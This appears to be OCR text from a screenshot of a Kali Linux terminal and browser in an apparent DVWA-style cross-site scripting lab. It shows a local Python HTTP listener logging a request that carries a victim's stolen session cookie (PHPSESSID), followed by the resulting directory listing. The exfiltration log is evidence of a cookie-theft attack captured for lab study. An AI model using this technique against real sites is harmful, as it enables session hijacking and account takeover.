 massi87@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(massi87㉿kali)-[~]
└─$ python3 -m http.server --bind 127.0.0.1 9000
Serving HTTP on 127.0.0.1 port 9000 (http://127.0.0.1:9000/) .
..
127.0.0.1 - - [12/Aug/2022 14:42:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2022 14:42:12] code 404, message File no
t found
127.0.0.1 - - [12/Aug/2022 14:42:12] "GET /favicon.ico HTTP/1.
1" 404 -
127.0.0.1 - - [12/Aug/2022 14:44:45] "GET /?cookie=security=lo
w;%20PHPSESSID=d60bb4e97cca3553412a68935d0ab046 HTTP/1.1" 200
-
Directory listing for /?cookie=
127.0.0.1:9000/?cookie=security=low; P
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Directory listing for /?cookie=security=low;
PHPSESSID=d60bb4e97cca3553412a68935d0ab046
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/